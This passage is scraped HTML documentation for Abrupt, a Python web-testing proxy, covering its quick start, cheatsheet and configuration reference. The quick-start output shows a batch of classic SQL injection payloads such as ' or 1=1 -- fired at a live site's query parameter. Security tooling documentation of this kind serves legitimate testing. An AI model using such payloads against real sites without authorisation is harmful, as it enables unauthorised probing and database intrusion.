<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">batch</span><span class="p">()</span>
<span class="go">Running 106 requests...done.</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">batch</span>
<span class="go">{200:106 | phrack.org}</span>
<span class="gp">&gt;&gt;&gt; </span><span class="k">print</span> <span class="n">batch</span>
<span class="go">Id  Method Path         Payload          Query                           Status Length Time</span>
<span class="go">0   GET    /issues.html &#39;                issue=%27                       200    11026  0.5913</span>
<span class="go">1   GET    /issues.html &#39; --             issue=%27+--+                   200    11026  0.1318</span>
<span class="go">2   GET    /issues.html a&#39; or 1=1 --     issue=a%27+or+1%3D1+--+         200    11026  0.1064</span>
<span class="go">3   GET    /issues.html &quot;a&quot;&quot; or 1=1 -- &quot; issue=%22a%22%22+or+1%3D1+-%22… 200    11026  0.1281</span>
<span class="go">4   GET    /issues.html  or a = a        issue=+or+a+%3D+a               200    11026  0.0973</span>
<span class="go">5   GET    /issues.html a&#39; or &#39;a&#39; = &#39;a   issue=a%27+or+%27a%27+%3D+%27a  200    11026  0.0998</span>
<span class="gp">...</span>
</pre></div>
</div>
<p>This is the end of the quick start. But it only shows the basic functionalities
of Abrupt. To discover more about it, just follow one of these links:</p>
</div>
</div>
<div class="section" id="reference">
<h1>Reference<a class="headerlink" href="#reference" title="Permalink to this headline">¶</a></h1>
<div class="toctree-wrapper compound">
<ul>
<li class="toctree-l1"><a class="reference internal" href="http.html">abrupt.http - HTTP base classes</a></li>
<li class="toctree-l1"><a class="reference internal" href="proxy.html">abrupt.proxy - HTTP(S) Proxy</a></li>
<li class="toctree-l1"><a class="reference internal" href="injection.html">abrupt.injection - Request generator</a></li>
<li class="toctree-l1"><a class="reference internal" href="session.html">abrupt.session - Session handler</a></li>
<li class="toctree-l1"><a class="reference internal" href="configuration.html">abrupt.conf - Configuration</a></li>
<li class="toctree-l1"><a class="reference internal" href="utils.html">abrupt.utils - Miscellaneous functions</a></li>
<li class="toctree-l1"><a class="reference internal" href="faq.html">FAQ</a><ul>
<li class="toctree-l2"><a class="reference internal" href="faq.html#i-found-a-bug">I found a bug</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#what-are-the-requirements-for-running-abrupt">What are the requirements for running Abrupt?</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#can-i-script-abrupt">Can I script Abrupt?</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#is-there-any-http-syntax-file-for-vim">Is there any HTTP syntax file for Vim?</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#how-can-i-see-the-list-of-existing-sessions">How can I see the list of existing sessions?</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#what-is-the-content-of-abrupt">What is the content of <tt class="docutils literal"><span class="pre">~/.abrupt</span></tt>?</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#how-can-i-set-up-an-upstream-proxy">How can I set up an upstream proxy?</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#abrupt-does-not-respond-after-editing-a-request">Abrupt does not respond after editing a Request</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#i-got-ssl-errors-like-errno-1-ssl-c-499-error-ssl3-read-bytes-tlsv1-alert-unknown-ca">I got SSL errors like <tt class="docutils literal"><span class="pre">[Errno</span> <span class="pre">1]</span> <span class="pre">_ssl.c:499:</span> <span class="pre">error::SSL3_READ_BYTES:tlsv1</span> <span class="pre">alert</span> <span class="pre">unknown</span> <span class="pre">ca</span></tt></a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#while-trying-to-inject-a-request-i-have-the-error-typeerror-int-object-is-not-callable">While trying to inject a request, I have the error <tt class="docutils literal"><span class="pre">TypeError:</span> <span class="pre">'int'</span> <span class="pre">object</span> <span class="pre">is</span> <span class="pre">not</span> <span class="pre">callable</span></tt></a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#i-m-confused-how-do-i-execute-a-request-requestset">I&#8217;m confused, how do I execute a Request/RequestSet?</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#i-think-i-ve-just-lost-my-last-proxy-capture-what-can-i-do">I think I&#8217;ve just lost my last proxy capture, what can I do?</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#i-m-tired-of-typing-print-all-the-time">I&#8217;m tired of typing &#8216;print&#8217; all the time</a></li>
<li class="toctree-l2"><a class="reference internal" href="faq.html#this-requestset-is-gigantic-how-can-i-have-a-better-overview-of-it">This RequestSet is gigantic! How can I have a better overview of it?</a></li>
</ul>
</li>
<li class="toctree-l1"><a class="reference internal" href="cheatsheet.html">CheatSheet</a><ul>
<li class="toctree-l2"><a class="reference internal" href="cheatsheet.html#function">Function</a></li>
<li class="toctree-l2"><a class="reference internal" href="cheatsheet.html#global">Global</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class="section" id="indices-and-tables">
<h1>Indices and tables<a class="headerlink" href="#indices-and-tables" title="Permalink to this headline">¶</a></h1>
<ul class="simple">
<li><a class="reference internal" href="genindex.html"><em>Index</em></a></li>
<li><a class="reference internal" href="search.html"><em>Search Page</em></a></li>
</ul>
</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="http.html" title="abrupt.http - HTTP base classes"
             >next</a> |</li>
        <li><a href="#">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2012, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.1.3.
    </div>
  </body>
</html>
</file>

<file: cheatsheet.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>CheatSheet &mdash; Abrupt v0.1 documentation</title>
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.1',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt v0.1 documentation" href="index.html" />
    <link rel="prev" title="Real World Examples" href="real-world.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                 0.1|_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="real-world.html" title="Real World Examples"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="cheatsheet">
<h1>CheatSheet<a class="headerlink" href="#cheatsheet" title="Permalink to this headline">¶</a></h1>
<ul class="simple">
<li>(p)roxy   - run a proxy, default on port 8080</li>
<li>(w)atch   - run a passive proxy</li>
<li>(c)reate  - create a request based on a URL</li>
<li>(i)nject  - inject a Request</li>
<li>(e)ncode  - urlencode a string</li>
<li>(d)ecode  - urldecode a string</li>
<li>(ss) switch session - change the current session</li>
<li>(lss) list sessions - list the existing sessions</li>
</ul>
</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="real-world.html" title="Real World Examples"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt v0.1 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2011, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.0.7.
    </div>
  </body>
</html>
</file>


<file: configuration.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>abrupt.conf - Configuration &mdash; Abrupt 0.5 documentation</title>
    
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.5',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt 0.5 documentation" href="index.html" />
    <link rel="next" title="abrupt.utils - Miscellaneous functions" href="utils.html" />
    <link rel="prev" title="abrupt.session - Session handler" href="session.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                    |_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="utils.html" title="abrupt.utils - Miscellaneous functions"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="session.html" title="abrupt.session - Session handler"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="module-conf">
<span id="abrupt-conf-configuration"></span><h1>abrupt.conf - Configuration<a class="headerlink" href="#module-conf" title="Permalink to this headline">¶</a></h1>
<dl class="class">
<dt id="conf.Configuration">
<em class="property">class </em><tt class="descclassname">conf.</tt><tt class="descname">Configuration</tt><a class="headerlink" href="#conf.Configuration" title="Permalink to this definition">¶</a></dt>
<dd><p>This class should not be instantiated. Instead, use
the <a class="reference internal" href="#conf.conf" title="conf.conf"><tt class="xref py py-data docutils literal"><span class="pre">conf</span></tt></a> instance, described below.</p>
<dl class="method">
<dt id="conf.Configuration.save">
<tt class="descname">save</tt><big>(</big><big>)</big><a class="headerlink" href="#conf.Configuration.save" title="Permalink to this definition">¶</a></dt>
<dd><p>Save the current configuration. This method should only be called
within the default session. Otherwise, simply call <a class="reference internal" href="session.html#session.save" title="session.save"><tt class="xref py py-func docutils literal"><span class="pre">session.save()</span></tt></a>.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.autosave">
<tt class="descname">autosave</tt><a class="headerlink" href="#conf.Configuration.autosave" title="Permalink to this definition">¶</a></dt>
<dd><p>Autosave the session when terminating Abrupt or switching to a
new one. By default, True.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.color_enabled">
<tt class="descname">color_enabled</tt><a class="headerlink" href="#conf.Configuration.color_enabled" title="Permalink to this definition">¶</a></dt>
<dd><p>Boolean to activate or deactivate the colors in the console.
By default, True.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.delay">
<tt class="descname">delay</tt><a class="headerlink" href="#conf.Configuration.delay" title="Permalink to this definition">¶</a></dt>
<dd><p>Delay between requests when a <a class="reference internal" href="http.html#http.RequestSet" title="http.RequestSet"><tt class="xref py py-class docutils literal"><span class="pre">RequestSet</span></tt></a> is executed.
By default, 0.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.diff_editor">
<tt class="descname">diff_editor</tt><a class="headerlink" href="#conf.Configuration.diff_editor" title="Permalink to this definition">¶</a></dt>
<dd><p>Default editor to use when comparing requests or responses.
By default, <tt class="docutils literal"><span class="pre">/usr/bin/vimdiff</span></tt>.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.editor">
<tt class="descname">editor</tt><a class="headerlink" href="#conf.Configuration.editor" title="Permalink to this definition">¶</a></dt>
<dd><p>Default editor to use when editing a request or viewing a response.
By default, <tt class="docutils literal"><span class="pre">/usr/bin/vim</span></tt>.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.editor_args">
<tt class="descname">editor_args</tt><a class="headerlink" href="#conf.Configuration.editor_args" title="Permalink to this definition">¶</a></dt>
<dd><p>Arguments for your editor when using the <a class="reference internal" href="http.html#http.Request.edit" title="http.Request.edit"><tt class="xref py py-meth docutils literal"><span class="pre">edit()</span></tt></a> method.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.editor_play_args">
<tt class="descname">editor_play_args</tt><a class="headerlink" href="#conf.Configuration.editor_play_args" title="Permalink to this definition">¶</a></dt>
<dd><p>Extra arguments when using the <a class="reference internal" href="http.html#http.Request.play" title="http.Request.play"><tt class="xref py py-meth docutils literal"><span class="pre">play()</span></tt></a> method.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.history">
<tt class="descname">history</tt><a class="headerlink" href="#conf.Configuration.history" title="Permalink to this definition">¶</a></dt>
<dd><p>Keep a copy of all the requests made in the global <tt class="xref py py-mod docutils literal"><span class="pre">history</span></tt>.
By default, True.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.ip">
<tt class="descname">ip</tt><a class="headerlink" href="#conf.Configuration.ip" title="Permalink to this definition">¶</a></dt>
<dd><p>Default proxy ip. Default IP address on which Abrupt will listen. If None,
will only listen on 127.0.0.1. By default, None.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.port">
<tt class="descname">port</tt><a class="headerlink" href="#conf.Configuration.port" title="Permalink to this definition">¶</a></dt>
<dd><p>Default proxy port. See also the <cite>port</cite> parameter of the <a class="reference internal" href="proxy.html#proxy.proxy" title="proxy.proxy"><tt class="xref py py-func docutils literal"><span class="pre">proxy.proxy()</span></tt></a>
function. By default, 8080.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.proxy">
<tt class="descname">proxy</tt><a class="headerlink" href="#conf.Configuration.proxy" title="Permalink to this definition">¶</a></dt>
<dd><p>Upstream proxy. Abrupt supports HTTP(S), Socks4a and Socks5 proxys, without
authentication. By default, None.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.ssl_hostname">
<tt class="descname">ssl_hostname</tt><a class="headerlink" href="#conf.Configuration.ssl_hostname" title="Permalink to this definition">¶</a></dt>
<dd><p>When using the <a class="reference internal" href="#conf.Configuration.target" title="conf.Configuration.target"><tt class="xref py py-attr docutils literal"><span class="pre">target</span></tt></a> attribute, it is possible to set the expected
hostname of the SSL certificate through this attribute.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.ssl_reverse">
<tt class="descname">ssl_reverse</tt><a class="headerlink" href="#conf.Configuration.ssl_reverse" title="Permalink to this definition">¶</a></dt>
<dd><p>If True, the proxy will use the SSL hostname gathered by contacting the
target server. The server certificate will be validated before being used.
Therefore, <a class="reference internal" href="#conf.Configuration.ssl_verify" title="conf.Configuration.ssl_verify"><tt class="xref py py-attr docutils literal"><span class="pre">ssl_verify</span></tt></a> should be properly
configured.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.ssl_verify">
<tt class="descname">ssl_verify</tt><a class="headerlink" href="#conf.Configuration.ssl_verify" title="Permalink to this definition">¶</a></dt>
<dd><p>Path to the CA chain. If empty, no verification or validation is made
on the server SSL certificate. By default, /etc/pki/tls/cert.pem.
Under Ubuntu/Debian, you may use /etc/ssl/certs/ca-certificates.crt.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.ssl_version">
<tt class="descname">ssl_version</tt><a class="headerlink" href="#conf.Configuration.ssl_version" title="Permalink to this definition">¶</a></dt>
<dd><p>SSL version to use when connecting to the server. Possible values
are: SSLv2, SSLv3, TLSv1 and SSLv23.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.target">
<tt class="descname">target</tt><a class="headerlink" href="#conf.Configuration.target" title="Permalink to this definition">¶</a></dt>
<dd><p>Set a target in case of transparent proxying. If your application is not
proxy-aware, use this parameter to set a target. By default, None.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.term_width">
<tt class="descname">term_width</tt><a class="headerlink" href="#conf.Configuration.term_width" title="Permalink to this definition">¶</a></dt>
<dd><p>Expected width of the terminal. Abrupt tries to optimise the output
whenever possible in regards to the current terminal width. The
default &#8220;auto&#8221; will try to get this information from the system. You
can set any arbitrary integer. The value 0 will consider the width
as unlimited.</p>
</dd></dl>

<dl class="attribute">
<dt id="conf.Configuration.update_content_length">
<tt class="descname">update_content_length</tt><a class="headerlink" href="#conf.Configuration.update_content_length" title="Permalink to this definition">¶</a></dt>
<dd><p>When editing a Request, Abrupt will automatically update any
<cite>Content-Length</cite> header. To disable this feature, set this
option to False. By default, True.</p>
</dd></dl>

</dd></dl>

<dl class="data">
<dt id="conf.conf">
<tt class="descclassname">conf.</tt><tt class="descname">conf</tt><a class="headerlink" href="#conf.conf" title="Permalink to this definition">¶</a></dt>
<dd><p>Global object used to configure Abrupt. It is automatically
loading when Abrupt starts, based on ~/.abrupt/abrupt.conf.
When a session is loaded, the configuration included inside
the session is used.</p>
<p>By default, it is <em>NOT</em> saved whenever a modification is made.
You should manually call the <a class="reference internal" href="#conf.Configuration.save" title="conf.Configuration.save"><tt class="xref py py-func docutils literal"><span class="pre">save()</span></tt></a> function
to make the modifications persistents. When a new session is started,
the current configuration is cloned into it. When the session is
saved, the associated configuration is included.</p>
<p>Example:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">conf</span>
<span class="go">autosave: True</span>
